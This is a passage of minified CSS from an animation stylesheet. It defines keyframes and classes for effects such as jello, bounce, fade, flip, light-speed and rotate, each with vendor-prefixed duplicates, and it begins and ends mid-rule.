rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right 